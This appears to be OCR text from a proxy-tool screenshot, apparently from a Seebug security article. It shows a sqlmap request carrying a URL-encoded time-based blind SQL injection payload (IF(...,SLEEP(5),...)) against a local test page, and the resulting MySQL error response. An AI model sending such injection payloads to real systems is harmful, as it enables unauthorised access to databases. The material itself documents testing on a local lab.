 Request
Raw Params Headers Hex
GET
/sqlmap/mysql/get_int_rand.php?id=1%20AND%204482%3DIF%28%2858%2055%
29%2CSLEEP%285%29%2C4482%29 HTTP/1.1
Host: 127.0.0.1:10080
Accept: */*
User-Agent: sqlmap/1.1.7.15#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 14:09:38 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 302
Connection: close
Content-Type: text/html

<html><body>
<b>SQL error:</b> You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the
right syntax to use near '55),SLEEP(5),4482) LIMIT 0, 1' at line
1<br>
<b>SQL results:</b>
<table border="1">
</table>
</body></html><br>static line<br>xUaIkZtnBV
Seebug